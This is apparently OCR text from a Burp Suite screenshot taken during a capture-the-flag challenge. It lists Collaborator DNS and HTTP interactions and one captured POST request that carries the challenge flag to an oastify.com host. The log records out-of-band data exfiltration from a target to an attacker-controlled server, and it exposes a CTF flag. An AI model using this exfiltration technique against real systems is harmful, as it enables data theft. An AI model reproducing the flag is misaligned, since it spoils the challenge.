 Burp Suite Professional v2024.5.5 - imagectf - xxxinhy
Dashboard Target Proxy Intruder Repeater Collaborator (10) Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
8 2024-Jul-20 21:24:45.349 UTC DNS cyefjx3rcjlzq6jfcxjwztahr8xzlp9e 172.253.11.197
9 2024-Jul-20 21:24:45.398 UTC HTTP cyefjx3rcjlzq6jfcxjwztahr8xzlp9e 35.204.52.155
10 2024-Jul-20 21:39:26.214 UTC DNS iyklj33xcpl5qcjlc3j2zzanrex5l29r 173.194.170.10
11 2024-Jul-20 21:39:26.220 UTC DNS iyklj33xcpl5qcjlc3j2zzanrex5l29r 172.253.11.193
12 2024-Jul-20 21:39:26.270 UTC HTTP iyklj33xcpl5qcjlc3j2zzanrex5l29r 35.204.52.155
13 2024-Jul-20 21:40:48.460 UTC DNS iyklj33xcpl5qcjlc3j2zzanrex5l29r 173.194.170.1
14 2024-Jul-20 21:40:48.460 UTC DNS iyklj33xcpl5qcjlc3j2zzanrex5l29r 173.194.169.68
15 2024-Jul-20 21:40:48.515 UTC HTTP iyklj33xcpl5qcjlc3j2zzanrex5l29r 35.204.52.155
16 2024-Jul-20 21:41:51.986 UTC DNS iyklj33xcpl5qcjlc3j2zzanrex5l29r 173.194.170.7
17 2024-Jul-20 21:41:52.045 UTC HTTP iyklj33xcpl5qcjlc3j2zzanrex5l29r 35.204.52.155
18 2024-Jul-20 21:42:57.108 UTC DNS iyklj33xcpl5qcjlc3j2zzanrex5l29r 173.194.170.67
19 2024-Jul-20 21:42:57.155 UTC HTTP iyklj33xcpl5qcjlc3j2zzanrex5l29r 35.204.52.155
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Accept-Encoding: identity
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 47
5 Host: iyklj33xcpl5qcjlc3j2zzanrex5l29r.oastify.com
6 User-Agent: Python-urllib/3.9
7 Connection: close
8
9 result=ictf%7Bd1_color_picker_fr_2ce0dd3d%7D%0A
Inspector
Request attributes 2
Request body parameters 1
Request headers 6
Search 0 highlights
Event log (9) All issues (137) Memory: 359.1MB